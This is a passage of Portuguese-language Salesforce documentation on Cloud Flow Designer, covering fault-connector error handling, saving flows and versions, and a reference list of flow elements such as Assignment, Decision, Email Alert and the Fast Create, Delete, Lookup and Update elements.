Os exemplos de uso de conectores de falha para tratar erros de fluxo incluem solicitar correções do usuário e ignorar o erro.

#### **Solicitar correções dos usuários**

Arraste um conector de falha para um elemento Tela, no qual os usuários podem verificar os valores inseridos, fazer correções e prosseguir.

#### **Exibir a mensagem de erro**

Se o fluxo é usado apenas internamente, como em um call center, use o caminho de falha para exibir a mensagem de erro ao usuário em execução. No mesmo elemento Tela, peça ao usuário

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

para informar o erro ao departamento de TI. Para isso, desenhe o conector de falha até um elemento Tela com este campo de Texto de exibição.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT and include this error message:
{!$Flow.FaultMessage}
```
#### **Criar um caso**

Quando um erro ocorrer, crie automaticamente um caso que inclua a mensagem de erro e o atribua ao departamento de TI. Atribua o ID do caso criado a uma variável Texto ({! caseId}, por exemplo). Em seguida, em uma Tela, exiba esta mensagem ao usuário em execução.

```
Sorry, but you can't read or update records at this time.
We filed a case for you.
```
#### **Ignorar erros**

Para ignorar erros em um determinado elemento do fluxo, arraste o conector de falha para o mesmo elemento que o conector normal.

# CONSULTE TAMBÉM:

[Personalizar o que acontece quando um fluxo falha](#page-4430-0)

## Definir o elemento inicial de um fluxo

Para poder salvar um fluxo, indique qual elemento deve ser executado primeiro.

- **1.** Passe o mouse sobre o elemento inicial do seu fluxo.
- **2.** Clique em  $\bullet$ .

# CONSULTE TAMBÉM:

[Salvar um fluxo](#page-4435-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

# <span id="page-4435-0"></span>Salvar um fluxo

Depois de criar um fluxo no Cloud Flow Designer, você tem algumas opções para salvar o fluxo.

## **Gravação inicial**

Ao salvar um novo fluxo pela primeira vez, uma caixa de diálogo é exibida. Insira valores para cada uma das [propriedades do fluxo](#page-4511-0). Após salvar o fluxo, o nome exclusivo não poderá ser alterado.

# **Gravação rápida**

Depois de salvar um fluxo uma vez, o botão **Salvar** funciona como uma gravação rápida, substituindo o trabalho anterior. Contudo o botão **Salvar** não funciona ao editar fluxos ativos. Para salvar as alterações como uma nova versão ou um novo fluxo, use **Salvar como**.

#### **Salvar como**

Depois que o fluxo é salvo uma vez, esse botão fica ativado com duas opções:

- **• Salvar como novo fluxo** abre uma caixa de diálogo na qual você pode inserir um novo nome, nome exclusivo e descrição e, em seguida, salvar suas alterações como um fluxo inteiramente novo.
- **• Salvar como nova versão** salva o fluxo como uma nova versão do fluxo atual. Use esta opção se quiser alterar o fluxo e manter a configuração antiga como backup.

Cada fluxo pode ter até 50 versões. Não é possível alterar o nome exclusivo ao salvar uma nova versão.

## Ao salvar um fluxo ou uma versão do fluxo:

- **•** Se estiver com a página de detalhes do fluxo aberta em uma guia do navegador, edite uma versão em outra guia antes de executar a versão editada:
	- **1.** Salve a versão.
	- **2.** Feche o Cloud Flow Designer.
	- **3.** Atualize a página de detalhes do fluxo na primeira guia.
- **•** Se tiver alterado as propriedades do fluxo e, por algum motivo, o fluxo não é salvo, as propriedades do fluxo não são revertidas para os valores anteriores.

# CONSULTE TAMBÉM:

[Cloud Flow Designer](#page-4417-0) [Ativar ou desativar uma versão do fluxo](#page-4523-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar Force.com Flow"

# Referência de fluxo

## <span id="page-4436-0"></span>Elementos de fluxo

Cada elemento representa uma ação que o fluxo pode executar. São exemplos de ações desse tipo: ler ou gravar dados do Salesforce, exibir informações e coletar dados dos usuários do fluxo, executar lógica comercial ou manipular dados.

No Cloud Flow Designer, a tela e a guia Explorador exibem os elementos existentes no fluxo. A guia Paleta exibe os tipos de elemento disponíveis que podem ser adicionados ao fluxo arrastando-os para a tela.

#### [Configurações gerais de elementos de fluxo](#page-4438-0)

Cada elemento de fluxo possui três configurações em comum: nome, nome exclusivo e descrição.

#### [Elemento de plug-in do Apex do fluxo](#page-4438-1)

Chama a classe do Apex que implementa a interface Process.Plugin. Se você usou a propriedade Marca na classe PluginDescribeResult, a classe do Apex aparece sob uma seção personalizada. Do contrário, aparece sob a seção Plug-ins do Apex.

#### [Elemento Atribuição de fluxo](#page-4439-0)

Define ou altera valores em variáveis, variáveis de coleção, variáveis sObject e variáveis de coleção sObject.

#### [Chamar elemento Apex do fluxo](#page-4440-0)

Chama um método chamável de uma classe do Apex.

#### [Elemento de decisão do fluxo](#page-4440-1)

Avalia um conjunto de condições e direciona usuários pelo fluxo com base nos resultados dessas condições. Esse elemento realiza o equivalente a uma instrução if-then.

#### [Elemento Alerta por email do fluxo](#page-4441-0)

Envia um email usando um alerta de email de fluxo de trabalho para especificar modelo de email e destinatários. O fluxo fornece somente o ID do registro.

#### [Elemento de criação rápida de fluxo](#page-4442-0)

Cria registros do Salesforce usando os valores de campos de uma variável de coleção sObject. Ou cria um registro do Salesforce usando os valores de campos de uma variável sObject.

#### [Elemento Exclusão rápida de fluxo](#page-4443-0)

Exclui registros do Salesforce usando os valores de ID armazenados em uma variável de coleção sObject. Ou exclui um registro do Salesforce usando o valor armazenado em uma variável sObject.

#### [Elemento Pesquisa rápida de fluxo](#page-4443-1)

Encontra registros do Salesforce para atribuir seus valores de campos a uma variável de coleção sObject. Ou encontra um registro do Salesforce para atribuir seus valores de campos a uma variável sObject.

#### [Elemento de atualização rápida do fluxo](#page-4445-0)

Atualiza registros do Salesforce usando os valores de campos de uma variável de coleção sObject. Ou atualiza um registro do Salesforce usando os valores de campos de uma variável sObject. Se o ID de um registro estiver incluído na variável, os valores do seu campo serão atualizados para coincidir com os outros valores armazenados na variável.

#### [Elemento de loop do fluxo](#page-4446-0)

Itera por meio de uma coleção, um item por vez, e executa ações nos valores de campo de cada item usando outros elementos dentro do loop.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### [Elemento de criação de registro do fluxo](#page-4447-0)

Cria um registro do Salesforce usando valores de campo individual especificados.

#### [Elemento de exclusão de registro do fluxo](#page-4448-0)

Exclui todos os registros do Salesforce que atendem aos critérios especificados.

#### [Elemento de pesquisa de registros do fluxo](#page-4448-1)

Encontra o primeiro registro do Salesforce que atende aos critérios especificados. Em seguida, atribui os valores de campos do registro a variáveis de fluxo individuais ou a campos individuais em variáveis sObject.

#### [Elemento de atualização de registro de fluxo](#page-4450-0)

Localiza todos os registros do Salesforce que atendem aos critérios especificados e os atualiza com valores do campo especificados.

#### [Elemento de ação rápida de fluxo](#page-4451-0)

Chama uma ação específica para o objeto ou rápida global que já foi configurada na sua organização. Há suporte apenas para ações "Criar", "Atualizar" e "Registrar uma chamada".

### [Elemento Publicar no Chatter do fluxo](#page-4452-0)

Publica uma mensagem em um feed especificado, como em um grupo do Chatter ou um registro de caso. A mensagem pode conter menções e tópicos, mas somente publicações de texto são suportadas.

#### [Elemento de tela do fluxo](#page-4453-0)

Exibe uma tela para o usuário que está executando o fluxo, que permite que você exiba as informações para o usuário ou colete informações do usuário.

#### [Elemento Enviar email de fluxo](#page-4458-1)

Envia um email especificando manualmente o assunto, corpo e destinatários no fluxo.

#### [Elemento de etapa do fluxo](#page-4459-0)

Funciona como um espaço reservado quando não tiver certeza de qual elemento precisa.

#### [Elemento Enviar para aprovação de fluxo](#page-4460-0)

Envia um registro do Salesforce para aprovação.

#### [Elemento de subfluxo do fluxo](#page-4462-0)

Chama outro fluxo em sua organização. Use esse elemento para fazer referência a fluxos modulares e simplificar a arquitetura geral do seu fluxo.

#### [Elemento de espera do fluxo](#page-4463-0)

Espera que um ou mais eventos definidos ocorram, o que permite que você automatize processos que exigem um período de espera.

CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0) [Cloud Flow Designer](#page-4417-0) <span id="page-4438-0"></span>Configurações gerais de elementos de fluxo

Cada elemento de fluxo possui três configurações em comum: nome, nome exclusivo e descrição.



#### <span id="page-4438-1"></span>Elemento de plug-in do Apex do fluxo

Chama a classe do Apex que implementa a interface Process.Plugin. Se você usou a propriedade Marca na classe PluginDescribeResult, a classe do Apex aparece sob uma seção personalizada. Do contrário, aparece sob a seção Plug-ins do Apex.

# Dica:

- **•** As classes do Apex aparecem na paleta como plug-ins do Apex apenas se a interface Process.Plugin foi implantada.
- **•** Se há vários plug-ins na sua organização, peça ao seu desenvolvedor para usar a propriedade tag. A classe aparece em um cabeçalho de seção especial na paleta. Do contrário, a classe aparece com todos os outros plug-ins do Apex.
- Se seu desenvolvedor ainda não implantou a interface Process. Plugin na classe desejada, recomendamos o uso da anotação @InvocableMethod. Ao contrário da interface Process.Plugin, a anotação @InvocableMethod oferece suporte aos tipos de dados sObject, Coleção, Blob e Hora e à massificação. Também é muito mais fácil de implantar. Para ver uma comparação completa entre a interface e a anotação, consulte [Chamada do Apex code por meio de um fluxo](#page-4425-0) na página 4420.

#### **Entradas**

Aprove informações do fluxo para o método Apex invocado. O método determina os parâmetros de entrada disponíveis.

## **Saídas**

Aprove informações do método Apex invocado para o fluxo. O método determina os parâmetros de saída disponíveis. O fluxo atribui os valores às variáveis especificadas quando o código é executado.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### **Uso**

Nota: Se a classe do Apex cria, atualiza ou exclui um registro, a ação não é executada até que a transação da entrevista seja concluída. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

# CONSULTE TAMBÉM:

[Chamada do Apex code por meio de um fluxo](#page-4425-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0) [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_process.htm): Processar namespace

#### <span id="page-4439-0"></span>Elemento Atribuição de fluxo

Define ou altera valores em variáveis, variáveis de coleção, variáveis sObject e variáveis de coleção sObject.

Em cada linha, especifique a Variável cujo valor você deseja alterar e o novo Valor para essa variável. No tempo de execução, as atribuições de variáveis ocorrem na ordem que você especificou.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Exemplo: Altere o valor da pontuação de crédito de um cliente com base em como o cliente respondeu às perguntas do fluxo.

## CONSULTE TAMBÉM:

- [Elementos de fluxo](#page-4436-0)
- [Operadores em elementos Atribuição de fluxo](#page-4485-0)
- [Definir o caminho que um fluxo toma](#page-4429-1)
- [Recursos de fluxo](#page-4466-0)
- [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

## <span id="page-4440-0"></span>Chamar elemento Apex do fluxo

Chama um método chamável de uma classe do Apex.

Importante: Para usar esse elemento para chamar uma classe do Apex a partir de um fluxo, peça ao desenvolvedor para anotar um dos métodos da classe com @InvocableMethod. Para mais detalhes, consulte "Anotação InvocableMethod" no Apex Code Developer's Guide do Force.com.

#### **Entradas**

Aprove informações do fluxo para o método Apex invocado. O método determina os parâmetros de entrada disponíveis.

#### **Saídas**

Aprove informações do método Apex invocado para o fluxo. O método determina os parâmetros de saída disponíveis.

O fluxo atribui os valores às variáveis especificadas quando o método é executado.

#### **Uso**

 $\mathbb{Z}$ Nota: Se o método invocado cria, atualiza ou exclui um registro, essa ação não é executada até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

#### CONSULTE TAMBÉM:

<span id="page-4440-1"></span>[Chamada do Apex code por meio de um fluxo](#page-4425-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

### Elemento de decisão do fluxo

**Campo Descrição**

Avalia um conjunto de condições e direciona usuários pelo fluxo com base nos resultados dessas condições. Esse elemento realiza o equivalente a uma instrução if-then.

#### **Resultados**

Crie os resultados da decisão. Para renomear o caminho que o fluxo toma quando nenhuma das outras condições de resultado é atendida, clique em **[Resultado padrão]**. Configure as condições.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**Exemplo**: Usando um elemento de decisão, determine se:

- **•** Para fornecer aos clientes um endereço de remessa para devolução (porque um item está claramente com defeito) ou instruções sobre como resolver o problema
- **•** Oferecer ou não um empréstimo ao cliente (com base nos resultados de uma fórmula de pontuação de crédito)
- Dica: Configure o seu fluxo de modo que ele faça coisas diferentes com base na opção que o usuário selecionou na lista suspensa da tela. Para fazer isso, adicione uma decisão após a tela para criar as ramificações do fluxo com base nas opções disponíveis na lista suspensa. Em seguida, você pode representar cada opção na decisão e conectá-la a uma ramificação do fluxo.

#### CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Definir condições de fluxo](#page-4423-0) [Operadores em condições de fluxo](#page-4491-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

#### <span id="page-4441-0"></span>Elemento Alerta por email do fluxo

Envia um email usando um alerta de email de fluxo de trabalho para especificar modelo de email e destinatários. O fluxo fornece somente o ID do registro.

Antes de começar:

- **•** Verifique se o alerta por email que você deseja chamar a partir do fluxo de trabalho existe. Se não existir, [crie o alerta por email](#page-4303-0) na página 4298.
- **•** Entenda os [limites diários](#page-5446-0) para emails enviados devido a alertas por email.
- **•** Armazene o ID do registro ao qual você deseja fazer referência nesse email, por exemplo, usando um elemento Pesquisa rápida. Caso esse alerta por email tenha campos de mesclagem, o registro mencionado é o ponto de partida desses campos.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O nome exclusivo de cada alerta por email é prefixado com esse objeto. O tipo de objeto do registro mencionado deve corresponder ao tipo de objeto do alerta por email. Por exemplo, se você tiver um alerta por email com o nome exclusivo "Owner\_Changed" para contas, ele aparece na Paleta como Account. Owner Changed. Já que o alerta por email está associado ao objeto Conta, ele só pode fazer referência a um registro de conta.



#### **Uso**

Nota: No tempo de execução, o email não é enviado até a conclusão da transação da entrevista. As transações são concluídas  $\boldsymbol{\mathcal{F}}$ quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

# CONSULTE TAMBÉM:

[Enviar email a partir de um fluxo](#page-4424-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

#### <span id="page-4442-0"></span>Elemento de criação rápida de fluxo

Cria registros do Salesforce usando os valores de campos de uma variável de coleção sObject. Ou cria um registro do Salesforce usando os valores de campos de uma variável sObject.

Para criar um único registro com valores de campo provenientes de variáveis regulares e outros recursos de fluxo, como constantes, formulas e campos de tela, use [Criação de registro](#page-4447-0).



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

n: Edições **Enterprise**, **Performance**, **Developer** 

Exemplo: Pegue uma coleção de novos casos e usar um elemento de Criação rápida para criar registros para cada caso da coleção. Certifique-se de que o fluxo preenche a coleção ou variável sObject com todos os valores de campos necessários antes de executar o elemento Criação rápida.

#### **Uso**

 $\mathbf{z}$ Nota: No tempo de execução, os registros não são criados até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

#### CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0)

[Personalizar o que acontece quando um fluxo falha](#page-4430-0)

[Definir o caminho que um fluxo toma](#page-4429-1)

- [Recurso variável sObject do fluxo](#page-4478-0)
- [Recurso variável da coleção sObject de fluxo](#page-4477-0)

#### <span id="page-4443-0"></span>Elemento Exclusão rápida de fluxo

Exclui registros do Salesforce usando os valores de ID armazenados em uma variável de coleção sObject. Ou exclui um registro do Salesforce usando o valor armazenado em uma variável sObject.



Dica: Certifique-se de que a coleção ou variável sObject é preenchida com valores de ID antes de usar o elemento Exclusão rápida.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Uso**

# Cuidado:

- **•** Tome cuidado ao testar fluxos que contêm elementos de exclusão. O fluxo aciona a operação de exclusão mesmo se está inativo.
- **•** Para evitar excluir registros por engano, seja o mais específico possível nos seus critérios de filtro.
- **•** Os registros são excluídos da sua organização no momento em que o fluxo executa o elemento de exclusão.
- **•** Os registros excluídos são enviados para a Lixeira e permanecem lá por 15 dias antes de serem excluídos permanentemente.
- **•** Fluxos podem excluir registros que estão em processo de aprovação.

Para excluir um registro (ou mais) que preenche os critérios de filtro especificados por variáveis regulares e outros recursos de fluxo, como constantes, fórmulas e campos de tela, use [Exclusão de registro](#page-4448-0).

Nota: No tempo de execução, os registros não são excluídos até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

#### CONSULTE TAMBÉM:

<span id="page-4443-1"></span>[Elementos de fluxo](#page-4436-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Recurso variável sObject do fluxo](#page-4478-0) [Recurso variável da coleção sObject de fluxo](#page-4477-0)

#### Elemento Pesquisa rápida de fluxo

Encontra registros do Salesforce para atribuir seus valores de campos a uma variável de coleção sObject. Ou encontra um registro do Salesforce para atribuir seus valores de campos a uma variável sObject.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience





- **•** Pesquise um nome e descrição de produto usando o código de barras na etiqueta do produto.
- **•** Pesquise todos os clientes que moram em uma cidade específica.
- **•** Procure transações de clientes em um dia específico.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning  $E<sub>trans</sub>$ 

#### **Uso**

Para obter um único registro e armazenar valores de campo especificados em variáveis regulares e variáveis sObject, use [Pesquisa de](#page-4448-1) [registro.](#page-4448-1)

## CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Operadores em filtros de registro de fluxo](#page-4499-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Recurso variável sObject do fluxo](#page-4478-0) [Recurso variável da coleção sObject de fluxo](#page-4477-0) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

## <span id="page-4445-0"></span>Elemento de atualização rápida do fluxo

Atualiza registros do Salesforce usando os valores de campos de uma variável de coleção sObject. Ou atualiza um registro do Salesforce usando os valores de campos de uma variável sObject. Se o ID de um registro estiver incluído na variável, os valores do seu campo serão atualizados para coincidir com os outros valores armazenados na variável.



Exemplo: Você está projetando fluxos para um call center. Para atualizar o Salesforce automaticamente com dados coletados dos chamadores, como novos endereços ou preferências de produtos, use um elemento Atualização rápida. Faça o seu fluxo preencher a coleção ou variável sObject antes de usar o elemento Atualização rápida. Em seguida, certifique-se de que a variável sObject ou os valores de sObject na coleção contenham o ID dos registros que estão sendo atualizados.

## **Uso**

Para atualizar um registro ou mais com valores de campo provenientes de variáveis regulares e outros recursos de fluxo, como constantes, fórmulas e campos de tela, use [Atualização de registro.](#page-4450-0)



Nota: No tempo de execução, os registros não são atualizados até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

#### CONSULTE TAMBÉM:

